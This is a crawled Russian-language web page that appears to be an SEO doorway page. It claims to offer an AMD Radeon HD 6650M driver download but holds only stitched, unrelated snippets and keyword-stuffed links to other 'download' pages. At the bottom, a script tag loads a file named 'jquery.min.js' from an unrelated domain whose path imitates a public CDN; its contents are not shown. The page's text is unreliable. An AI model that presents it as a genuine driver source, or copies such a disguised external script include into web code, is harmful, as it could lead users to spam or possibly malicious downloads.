

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-skachat-drayver-amd-radeon-hd-6650m.html
body_size: 2102
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер amd radeon hd 6650m - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер amd radeon hd 6650m</h2>
                            </header>
                            <p>Автоматическое обнаружение графики Radeon™ и установка графических драйверов для Windows. Auto-Detect and Install Radeon™ Graphics Drivers for Windows For Radeon™ Graphics and Processors with Radeon™ Graphics Only  For use with systems running. Хотите знать, почему компьютер выключается сам по себе? Читайте о причинах и их решении. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-film-bombila-skachat.html">Фильм бомбила скачать</a></li>
                                <li><a href="zv7u-akkordy-elka-brosay.html">Аккорды елка бросай</a></li>
                                <li><a href="zv7u-skachat-besplatno-videouroki-po-geografii-10-klass.html">Скачать бесплатно видеоуроки по географии 10 класс</a></li>
                                <li><a href="zv7u-skachat-tureckie-novye-pesni.html">Скачать турецкие новые песни</a></li>
                                <li><a href="zv7u-shema-toplivnoy-sistemy-lada-kalina.html">Схема топливной системы лада калина</a></li>
                                <li><a href="zv7u-durnaya-reputaciya-skachat-torrent-na-pk.html">Дурная репутация скачать торрент на пк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйверы и поддержка AMD для Radeon, Radeon Pro, FirePro.</li>
<li>Почему компьютер выключается сам по себе - что делать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-ne-rabotaet-pley-market-posle-freedom.html">Не работает плей маркет после freedom</a></li>
                                            <li><a href="zv7u-skachat-pesni-italyancy.html">Скачать песни итальянцы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-kosynka-ili-kasynka.html">Косынка или касынка</a></li>
                                            <li><a href="zv7u-pasechnik-gdz-biologiya-9-klass.html">Пасечник гдз биология 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-sti-dll-chto-eto.html">Sti dll что это</a></li>
                                            <li><a href="zv7u-dogma-pesni-skachat-besplatno.html">Догма песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-igry-dlya-nezryachih-na-kompyuter.html">Скачать игры для незрячих на компьютер</a></li>
                                            <li><a href="zv7u-prezentaciya-razvitie-rebenka-po-mesyacam.html">Презентация развитие ребенка по месяцам</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
